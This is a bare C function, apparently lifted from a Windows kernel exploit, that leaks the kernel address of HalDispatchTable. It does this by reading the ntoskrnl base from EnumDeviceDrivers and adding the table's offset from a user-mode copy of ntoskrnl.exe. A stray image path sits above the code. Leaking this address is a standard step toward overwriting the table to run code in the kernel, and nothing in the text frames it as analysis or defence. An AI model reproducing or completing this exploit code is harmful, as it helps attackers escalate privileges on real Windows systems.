 PVOID leakHal()
{
DT ntoskrnlBase;
DT HalDTUser, HalDTOffset;
HMODULE userKernel;
char * FuncAddress = 0L;
LPVOID drivers[1024];
DWORD cbNeeded;
if (EnumDeviceDrivers(drivers, sizeof(drivers), &cbNeeded) && cbNeeded < sizeof(drivers))
{
if (drivers[0])
{
ntoskrnlBase = (DT)drivers[0];
}
}
else
{
printf("[-] EnumDeviceDrivers failed; array size needed is %d\n", cbNeeded / sizeof(LPVOID));
}
// ntoskrnlBase = (DWORD)pModuleInfo->Modules[0].ImageBase;
userKernel = LoadLibraryEx(L"ntoskrnl.exe", NULL, DONT_RESOLVE_DLL_REFERENCES);
if (userKernel == NULL)
{
puts("[-] Could not load ntoskrnl.exe");
return FALSE;
}
HalDTUser = (DT)GetProcAddress(userKernel, "HalDispatchTable");
HalDTOffset = HalDTUser - (DT)userKernel;
return (PVOID)(ntoskrnlBase + HalDTOffset);
}